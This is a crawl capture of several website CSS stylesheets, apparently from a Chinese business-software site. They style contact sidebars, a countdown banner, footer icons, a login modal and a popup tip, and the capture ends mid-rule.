   box-shadow: 0px 0px 10px #999999;
    
}

.new-two-title{
      background: #1580e4;
    padding: 20px;
    font-size: 24px;
    color: #ffffff;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

.right-two-img{
    position: absolute;
    top: 0;
}
.right-two-zi{
    margin-left: 90px;
}


.new-th-contact{
	display:none;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    top:25px;
    right: -1000%;
    width: 400px;
    z-index: 200;
    border-radius: 10px;
    padding-bottom: 30px;
    padding: 20px;
	 transition: all .4s ease-in-out;
}

.new-th-context{
    background: #ffffff;
    right: 110%;
   width: 400px;
    z-index: 200;
    border-radius: 10px;
	 box-shadow: 0px 0px 10px #999999;
   
}

.new-th-title{
      background: #00cae2;
    padding:5px 20px;
    font-size: 24px;
    color: #ffffff;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

.right-th-img{
    position: absolute;
    top: 0;
}
.right-th-zi{
    margin-left: 110px;
}
.right-th-zi p{
    color: #ffffff;
    font-size: 16px;
    margin-bottom: 8px;
}
.right-th-big{
  font-size: 18px;  
}
.right-th-big-lefe{
    margin-left: 7%;
    font-size: 16px;
}
.right-th-phone{
  color: #00cae2;
    font-size: 15px; 
}
.right-th-lphone{
  color: #333;
    font-size: 15px; 
}
.right-th-sm{
     margin-left: 27%;
    font-size: 16px;
}
.new-th-xq{
   padding: 20px 20px; 
}
.right-th-dd{
    margin-left: 10px;
    font-size: 16px;
}
.right-th-dd a{
    color:#666666;
}
.right-th-dd a:hover{
    color:#1580e4;
}
.right-th-last{
    margin-top:10px;
}
.gfield_required{
        color: red;
}
.gfield_label{
    font-size: 16px;
    color: #666;
}

.new-five-context{
	display:none;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    top: 15px;
    right: -1000%;
    z-index: 200;
    padding-bottom: 30px;
    padding: 20px;
	 transition: all .4s ease-in-out;
	
}
.new-right-biao{
padding:20px;	
}
.new-right-biao  label.frm_primary_label{
  font-size: 16px !important;
    color: #666 !important;
    font-weight: 100 !important;
    
}
.new-right-biao .frm_style_formidable-style.with_frm_style .frm_inline_container label.frm_primary_label{
    margin-right:0px;

}
#frm_field_126_container,#frm_field_128_container{
        float: right;
    margin-top: -50px;
}
#field_eqbnx{
    width:155px;
}
.new-right-biao .frm_style_formidable-style.with_frm_style .frm_required{
    display:none;
}
.new-right-biao .frm_style_formidable-style.with_frm_style select {
    height: 30px;
}
.new-right-biao .frm_button_submit{
        border: none;
    background: #1580e4;
    padding: 8px 30px;
    color: #fff;
    font-size: 18px;
    border-radius: 5px;
}
.new-right-biao .frm_button_submit:hover{
	 background: #00b9ef;
}
.new-right-biao .frm_error_style{
    display:none;
}
.new-right-biao .frm_style_formidable-style.with_frm_style input[type=url],.frm_style_formidable-style.with_frm_style input[type=text],.frm_style_formidable-style.with_frm_style input[type=email]{
    height:30px;
}
.new-right-biao textarea{
height:90px;	
}
.new-two-context .frm_style_formidable-style.with_frm_style select{
	 padding: 0px 10px !important;
 }
/*右侧栏结束*/

/*解决方案部分*/
.mass a:hover{
text-decoration:underline;
}

.pointed a:hover{
	text-decoration: none;
    border-bottom: 1px solid;
}
.new-th-xq p{
	    cursor: auto !important;
}

.menu-close1 {
    font-size:14px;
    color:#1580e4;
    position:absolute;
    top:50%;
    left:50%;
    margin-top:410px;
    cursor:pointer;
}
.menu-close1:hover {
 color:#005abc;   
}

#frm_field_125_container .frm_error{
	    position: absolute !important;
}
.kj-clort{
	cursor: pointer;
    position: absolute;
    right: 0px;
    display: inline-block;
    font-size: 30px;
    padding: 10px;
    color: #ffffff;
    z-index: 10002;
    font-weight: 400;
    margin-right: 40px;
    margin-top: -10px;
	    
}
.rt-imgtop,.rt-img1,.rt-img2,.rt-img3,.rt-img5{
position: relative;
    z-index: 350;
	line-height:0px !important;  
}

#menu-item-16{
cursor: pointer;	
}
.mk-icon-search{
cursor: pointer;
}
@media (min-width: 767px) {
	.mk-go-top{
	display:none !important;	
	}
	
}
@media (min-width: 960px){
#mk-header:before {
    display: block;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #eee;
    top: 0;
    left: 0;
    z-index: -1;
}

}
@media screen and (min-width:640px) and (max-width: 1140px){
#mk-header .mk-grid{
 padding-left: 0px !important;
    padding-right: 0px !important;   
}
.foot-one-left{
	margin-left: -40px !important;
	}
}
/*IE11*/
.iedf{
margin-top:0px !important;	
}
.iemlf{
margin-left: 40px !important;
}

.iebbn{
margin-top:0 !important;
height:34px !important;
}
.ielogun{
margin-top:-15px !important;
}
#menu-item-30976.user-menu-icon a{
    margin-top:-8px\9;
}
@media screen and (min-width:960px) and (max-width: 1100px){
form.header-searchform-input {
    background: none\0;
	margin-right: 50px\0;
	right: auto\0;
	left: 75%\0;
}
}
@media screen and (min-width:460px) and (max-width: 960px){
.iebbn{
margin-top:10px !important;	
}
.iedf{
margin-top:-6px !important;	
}
}
.iehtop{
margin-top:50px !important;	
}

@-webkit-keyframes bounce-down {

    25% {

        -webkit-transform: translateY(-10px);

    }

    50%, 100% {

        -webkit-transform: translateY(0);

    }

    75% {

        -webkit-transform: translateY(10px);

    }

}

 

@keyframes bounce-down {

    25% {

        transform: translateY(-10px);

    }

    50%, 100% {

        transform: translateY(0);

    }

    75% {

        transform: translateY(10px);

    }

}

 

.animate-bounce-down{

    -webkit-animation: bounce-down 3.5s linear infinite;

    animation: bounce-down 3.5s linear infinite;

}

 

@-webkit-keyframes bounce-up {

    25% {
        -webkit-transform: translateY(-10px);
    }
    50%, 100% {
        -webkit-transform: translateY(0);
    }

    75% {
        -webkit-transform: translateY(10px);
    }
}

 

@keyframes bounce-up {

    25% {
        transform: translateY(-10px);
    }

    50%, 100% {
        transform: translateY(0);
    }

    75% {
        transform: translateY(10px);
    }
}
.animate-bounce-up{
    -webkit-animation: bounce-up 2s linear infinite;
    animation: bounce-up 2s linear infinite;
}

/*新闻分页*/
.mk-pagination{
display:none;	
}
.mk-pagination .current-page {
    background:none !important;
    color: #333;
    
}
.mk-pagination ul li a{
  color:#1580e4 !important;
}
.mk-pagination ul li a:hover{
   background:none !important;
    color: #005abc;
}
/*.mk-pagination .current-page,.mk-pagination .page-number {
    margin: 0 20px;
}*/
.mk-pagination .current-page{
	 color:#333 !important;   
}
.mk-pagination .page-number:hover{
 color:#0d6fb8 !important;   

}



.qyiye{
    padding: 7px 10px !important;
}
.hyiye {
    padding: 7px 10px !important;
}

/*.first-ye{
    padding: 7px 10px !important;
}*/

/*.weiye {
    padding: 7px 10px !important;
}*/


.cla {
    padding: 7px 10px !important;
}

/*倒计时*/

.ceshi1{
     display:none;
  position:absolute;
  margin-left:12.5%;
  background:url(http://www.kingdee.com/wp-content/uploads/2018/06/lkd.jpg);
  width:132px;
  height:50px;
  margin-top:6px;
}
.ceshi2{
     display:none;
 position: absolute;
    margin-left: 19.1%;
    margin-top: 37px;
    color: #2384ec;
}
.ceshi3{
     display:none;
  position:absolute;
  margin-left:12.5%;
   margin-top:41px;
  color:#999;
   font-size:14px;
}
.sticky-trigger-header .ceshi1{
margin-left: 8.5%;
margin-top: 6px;
 background:url(http://www.kingdee.com/wp-content/uploads/2018/06/m2.jpg);
  width:85px;
  height:32px; 
}
.sticky-trigger-header .ceshi3{
margin-left:8.5%;
 margin-top: 23px;
font-size: 14px; 
}
.sticky-trigger-header .ceshi2{
margin-left: 12.8%;
margin-top: 22px;
font-size: 14px;
}
.dj-daty{
   font-size: 22px;
    font-weight: bold;
}
.sticky-trigger-header .dj-daty{
    font-size:14px; 
}
.last-date{
    margin-left: 5px;
}
@media (max-width: 460px){
	.ceshi1{
    display:none !important;
}
.ceshi2{
    display:none !important;
}
.ceshi3{
    display:none !important;
}
	}
/*newcaidan*/	
/*.has-mega-menu:before{
  content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/gf.png);
    height: 5px;
    width: 8px;
    background-size: 100% 100%;
    display: inline-block;
  position: absolute;
    margin-left: -10px;
    margin-top: 34px;
}
*/
.sticky-trigger-header .has-mega-menu:before{
     margin-top: 20px; 
}
.menu-befpt:before{
  background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/gf1.png) !important;   
}
.bf-lefe:before{
    margin-left:65px;
}
.bf-lefe1:before{
    margin-left:100px;
}
.bf-lefe2:before{
    margin-left:120px;
}
.bf-lefe3:before{
    margin-left:65px;
}

/*新增的尾部样式*/
.newicon1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n19.png);
    height: 19px;
    width: 20px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon2:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n20.png);
    height: 20px;
    width: 17px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon3:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n21.png);
    height: 20px;
    width: 19px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon4:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n22.png);
    height: 20px;
    width: 20px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon5:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n23.png);
    height: 20px;
    width: 19px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon6:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n24.png);
    height: 20px;
    width: 20px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon7:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n25.png);
    height: 20px;
    width: 20px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}


.foot-tt-bg span{
 font-size:16px;
 color:#bfbfbf;
}
.foot-tt-bg span:hover{
 color:#1580e4;   
}
.newicon2,.newicon3,.newicon4,.newicon5,.newicon6,.newicon7{
    margin-left:82px;
}

.all-foot a{
    color:#bfbfbf !important;
}
.all-foot a:hover{
    color:#1580e4 !important;
}
.mk-footer-copyright, .mk-footer-copyright a {
    color: #bfbfbf !important;
}


/*新增的尾部样式*/
.newicon1-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id22.png);
    height: 26px;
    width: 22px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon2-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id23.png);
    height: 24px;
    width: 22px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon3-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id24.png);
    height: 26px;
    width: 26px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon4-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id25.png);
    height: 26px;
    width: 28px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon5-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id26.png);
    height: 27px;
    width: 26px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon6-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/09/n24.png);
    height: 20px;
    width: 20px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.newicon7-1:before{
    content: "";
    background-image: url(http://www.kingdee.com/wp-content/uploads/2018/12/id27.png);
    height: 21px;
    width: 27px;
    background-size: 100% 100%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}


.foot-tt-bg1 span{
 font-size:16px;
 color:#7a7a7a;
}
.foot-tt-bg1 span:hover{
 color:#1580e4;   
}
.newicon2-1,.newicon3-1,.newicon4-1,.newicon5-1,.newicon6-1,.newicon7-1{
    margin-left:100px;
}
.new-foot-style{
    width: 1071px;
    margin-left: 80px;
}

.mk-footer-copyright .all-foot1 a{
    color:#7a7a7a !important;
    line-height: 32px;
}
.all-foot1 a:hover{
    color:#1580e4 !important;
}
.mk-footer-copyright .qixia1 a{
    color:#7a7a7a !important;
}
.qixia1 a:hover{
    color:#1580e4 !important;
}
 .qixia2{
 border-bottom: 1px solid #d8d8d8;
    margin-top: 12px;  
 }   
.mk-footer-copyright .foot-small-left a{
     color:#7a7a7a !important;
 }
  .foot-small-left a:hover{
     color:#1580e4 !important;
 }

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/kdlogin.css
body_size: 2679
content:
.icon-JD {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -99px -46px;
    width: 20px;
    height: 14px;
}
.icon-QQ {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -68px -64px;
    width: 15px;
    height: 18px;
}
.icon-baidu {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -102px -24px;
    width: 17px;
    height: 18px;
}
.icon-close {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -83px -64px;
    width: 16px;
    height: 16px;
}
.icon-computer {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: 0px -24px;
    width: 40px;
    height: 40px;
}
.icon-error {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -99px -64px;
    width: 16px;
    height: 16px;
}
.icon-loading-circle {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -80px -24px;
    width: 22px;
    height: 22px;
}
.icon-password {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: 0px -64px;
    width: 18px;
    height: 24px;
}
.icon-password_active {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -18px -64px;
    width: 18px;
    height: 24px;
}
.icon-people {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -36px -64px;
    width: 16px;
    height: 24px;
}
.icon-people_active {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -52px -64px;
    width: 16px;
    height: 24px;
}
.icon-qrcode {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -40px -24px;
    width: 40px;
    height: 40px;
}
.icon-sina {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -119px -24px;
    width: 19px;
    height: 16px;
}
.icon-tick {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -119px -46px;
    width: 10px;
    height: 7px;
}
.icon-title {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: 0px 0px;
    width: 144px;
    height: 24px;
}
.icon-wechat {
    background-image: url(/wp-content/uploads/2017/08/sprite.png);
    background-position: -80px -46px;
    width: 19px;
    height: 16px;
}
.v2_hide {
    -webkit-animation: fadeOut 300ms;
    animation: fadeOut 300ms;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    display: none!important;
}
._inline {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.v2_show {
    visibility: visible!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000', endColorstr='#99000000');
    opacity: 1!important;
}
.v2_show .v2_login_box {
    -webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
}
.v2_icon {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    background-repeat: no-repeat;
}
.o_z {
    opacity: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000', endColorstr='#99000000');
}
.v2_login_container {
    /*input[type=text]:focus, input[type=password]:focus, textarea:focus {
          -webkit-box-shadow: 0 0 0 1000px white inset!important;
      }*/
    position: fixed;
    width: 100%;
    z-index: 3000;
    height: 100%;
    left: 0px;
    top: 0px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.8);
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.v2_login_container input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #bdbdbd;
}
.v2_login_container input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #bdbdbd;
}
.v2_login_container input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #bdbdbd;
}
.v2_login_container input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #bdbdbd;
}
.v2_login_container input:-webkit-autofill,
.v2_login_container textarea:-webkit-autofill,
.v2_login_container select:-webkit-autofill {
    background-color: transparent!important;
    -webkit-box-shadow: 0 0 0 1000px white inset!important;
}
.v2_login_container input {
    outline: none;
}
.v2_login_container .tc {
    text-align: center;
}
.v2_login_container .v2_login .v2_blue_color {
    font-family: PingFangSC-Light, "Microsoft YaHei", "Hiragino Sans GB", "WenQuanYi Micro Hei", sans-serif !important;
    position: relative;
    margin-top: 17px;
    text-align: center;
    display: block;
    width: 100%;
    background: #66CBFF;
    color: white;
    font-size: 16px;
    padding: 9px 0 11px 0px;
    border-radius: 8px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background: #fff;
    border: 1px solid #66CBFF;
    color: #66CBFF;
    box-sizing: border-box;
    line-height: 20px;
}
.v2_login_container .v2_login .v2_blue_color:hover {
    background: #97DCFF;
}
.v2_login_container .v2_login .v2_blue_color:hover {
    text-decoration: none;
    color: #fff;
    border-color: #97DCFF;
}
.v2_login_container .v2_register .v2_blue_color {
    font-family: PingFangSC-Light, "Microsoft YaHei", "Hiragino Sans GB", "WenQuanYi Micro Hei", sans-serif !important;
    position: relative;
    margin-top: 17px;
    text-align: center;
    display: block;
    width: 100%;
    background: #66CBFF;
    color: white;
    font-size: 16px;
    padding: 9px 0 11px 0px;
    border-radius: 8px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background: #fff;
    border: 1px solid #66CBFF;
    color: #66CBFF;
    box-sizing: border-box;
    line-height: 20px;
}
.v2_login_container .v2_register .v2_blue_color:hover {
    background: #97DCFF;
}
.v2_login_container .v2_register .v2_blue_color:hover {
    text-decoration: none;
    color: #fff;
    border-color: #97DCFF;
}
.v2_login_container .v2_login_box {
    font-size: 14px;
    padding: 0px 20px;
    padding-bottom: 19px;
    box-sizing: border-box;
    width: 360px;
    *width: 320px;
    min-height: 468px;
    color: #9a9a9a;
    margin: auto;
    top: 10%;
    border-radius: 10px;
    background: white;
    position: relative;
    box-shadow: 0px 2px 14px 4px #212B3A;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}
.v2_login_container .v2_tips {
    margin-top: 11px;
    text-align: center;
    color: #ea4f54;
    font-size: 12px;
    margin-bottom: 0;
    line-height: 16px;
}
.v2_login_container .v2_left_top_widget {
    cursor: pointer;
    position: absolute;
    left: 8px;
    top: 8px;
    width: 40px;
    height: 40px;
}
.v2_login_container .bg_image {
    background-repeat: no-repeat;
    background-position: center;
}
.v2_login_container .v2_qrcode {
    background-image: url("/club/images/login/qrcode.png");
}
.v2_login_container .v2_computer {
    background-image: url("/club/images/login/computer.png");
}
.v2_login_container .v2_title {
    height: 30px;
    width: 100%;
    text-align: center;
    padding-top: 6px;
}
.v2_login_container .v2_line {
    height: 2px;
    background: #eee;
}
.v2_login_container .cqrcode {
    display: block;
    width: 176;
    height: 176px;
    margin: auto;
    margin-top: 9px;
}
.v2_login_container .v2_input {
    margin-top: 6px;
    display: block;
    width: 100%;
    *width: 85%;
    box-sizing: border-box;
    outline: none;
    padding: 14px 8px 15px 42px;
    border-radius: 8px;
    border: 1px solid #C3CFD6;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    font-size: 14px;
}
.v2_login_container .v2_input:focus {
    border-color: #66CBFF ;
    box-shadow: 0px 1px 4px 2px #E8EFF3!important;
}
.v2_login_container .v2_close {
    position: absolute;
    right: 12px;
    cursor: pointer;
    top: 12px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.v2_login_container .v2_close:hover {
    opacity: 0.8;
}
.v2_login_container .v2_people {
    cursor: none;
    position: absolute;
    left: 12px;
    top: 11px;
    z-index: 9;
}
.v2_login_container .v2_password {
    cursor: none;
    position: absolute;
    left: 10px;
    top: 12px;
    z-index: 9;
}
.v2_login_container .v2_checkbox {
    cursor: pointer;
    position: relative;
    padding-left: 23px;
    float: left;
}
.v2_login_container .v2_checkbox:before {
    position: absolute;
    top: 0px;
    left: 0px;
    display: block;
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #d1ced0;
    background: #fff;
    border-radius: 4px;
}
.v2_login_container .v2_checkbox.active:before {
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    background-image: url("/wp-content/uploads/2017/08/tick.png");
    background-repeat: no-repeat;
    background-position: center;
    color: #47c1f8;
    font-size: 13px;
    text-align: center;
    line-height: 13px;
    border: 1px solid #47c1f8;
}
.v2_login_container .v2_blue_color {
    color: #66CBFF;
    cursor: pointer;
}
.v2_login_container .v2_blue_color:hover {
    text-decoration: underline;
}
.v2_login_container #login_code {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
}
.v2_login_container .v2_error input {
    border-color: #ea4f54!important;
    position: relative;
}
.v2_login_container .v2_error:after {
    content: " ";
    position: absolute;
    background-image: url(/wp-content/uploads/2017/08/102611oyyc88assv6cpmsa.png);
    background-position: center right;
    right: 9px;
    background-repeat: no-repeat;
    top: 0px;
    height: 48px;
    width: 30px;
}
.v2_login_container .v2_forget {
    float: right;
}
.v2_login_container .v2_btn {
    outline: none;
    border: none;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.v2_login_container .v2_loading {
    background: #97DCFF!important;
}
.v2_login_container .v2_code {
    height: 48px;
    line-height: 48px;
    border: 1px solid #C3CFD6;
    border-radius: 8px;
    padding: 0px 14px;
    letter-spacing: 5.8px;
    text-indent: 5.8px;
    box-sizing: border-box;
    margin-top: 0px!important;
}
.v2_login_container .v2_btn_blue {
    font-family: PingFangSC-Light, "Microsoft YaHei", "Hiragino Sans GB", "WenQuanYi Micro Hei", sans-serif !important;
    position: relative;
    margin-top: 10px;
    text-align: center;
    display: block;
    width: 100%;
    background: #66CBFF;
    color: white;
    font-size: 16px;
    padding: 9px 0 11px 0px;
    border-radius: 8px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.v2_login_container .v2_btn_blue:hover {
    background: #97DCFF;
}
.v2_login_container .v2_other_account {
    font-size: 12px;
    margin-top: 18px;
    position: relative;
    text-align: center;
    line-height: 16px;
}
.v2_login_container .v2_other_account:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background: #eee;
    top: 50%;
    left: 0px;
}
.v2_login_container .v2_other_account span {
    background: white;
    position: relative;
    padding: 2px;
}
.v2_login_container .rl {
    position: relative;
}
.v2_login_container .icon {
    display: inline-block;
    _zoom: 1;
    *display: inline;
    cursor: pointer;
    vertical-align: middle;
    background-repeat: no-repeat;
}
.v2_login_container .icon-qq {
    margin-left: 46px;
}
.v2_login_container .icon-wb {
    margin-left: 52px;
}
.v2_login_container .icon-bd {
    margin-left: 58px;
}
.v2_login_container .icon-wx {
    margin-left: 52px;
}
.v2_login_container .icon-list {
    margin-top: 20px;
    margin-left: 0;
    margin-bottom: 0;
}
.v2_login_container .icon-pt {
    cursor: pointer;
    vertical-align: middle;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.v2_login_container .icon-pt:hover {
    opacity: 0.8;
}
.v2_login_container .icon-loading-circle {
    position: absolute;
    left: 84px;
    animation: circle 1s infinite;
    -webkit-animation: circle 1s infinite;
    top: 12px;
}
@-webkit-keyframes circle {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.v2_login_container br {
    display: none;
}
.clear {
    clear: both;
}
.v2_icon.icon-pt.icon-jd.icon-JD {
    margin-left: 0;
}
h3.v2_register {
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/tip-pop_v2.css
body_size: 1017
content:
.tip-pop{position:fixed;top:50%;left:50%;width:486px;height:275px;z-index:999;padding:35px;box-shadow:0 0 15px rgba(0,0,0,0.6);color:#fff;font-size:16px;background:#006ad8;margin-left:-243px;margin-top:-138px;log:true;log2:official;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;}.tip-pop .tip-close{position:absolute;right:0;top:0;width:45px;height:45px;background:url("/wp-content/uploads/2019/06/tip_close.png") no-repeat center;cursor:pointer}.tip-pop .tip-box:after{display:-webkit-box;display:-moz-box;display:block;content:'';clear:both}.tip-pop .tip-avatar{width:30%;float:left}.tip-pop .tip-right{width:70%;float:left;padding-left:20px;log:true;log2:official;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tip-pop .tip-title{font-size:24px;margin-bottom:10px;margin-top:15px}.tip-pop .tip-desc{line-height:1.4;margin-bottom:40px;}.tip-pop .tip-desc span{font-size:20px}.tip-pop .tip-btn{display:-webkit-box;display:-moz-box;display:inline-block;width:120px;log:true;log2:official;-webkit-border-radius:5px;border-radius:5px;background:#fff;color:#215ca0;log:true;log2:official;-webkit-transition:all .3s;-khtml-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;line-height:2.5;text-align:center;}.tip-pop .tip-btn:hover{background:#215ca0;color:#fff}.tip-pop .tip-thanks{font-size:14px;float:right;margin-top:10px;color:#fff}.tip-show{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible;log:true;log2:official;-webkit-animation:fadeInDown 1s;-khtml-animation:fadeInDown 1s;-moz-animation:fadeInDown 1s;-o-animation:fadeInDown 1s;-ms-animation:fadeInDown 1s;animation:fadeInDown 1s}.tip-hide{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-animation:fadeOutUp 1s;-khtml-animation:fadeOutUp 1s;-moz-animation:fadeOutUp 1s;-o-animation:fadeOutUp 1s;-ms-animation:fadeOutUp 1s;animation:fadeOutUp 1s}@-webkit-keyframes fadeOutUp{from{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible}to{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-transform:translate3d(0,-100%,0);-khtml-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media (max-width:640px){.tip-pop{display:none}}@-moz-keyframes fadeInDown{from{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-transform:translate3d(0,-100%,0);-khtml-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible;log:true;log2:official;-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInDown{from{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-transform:translate3d(0,-100%,0);-khtml-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible;log:true;log2:official;-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-o-keyframes 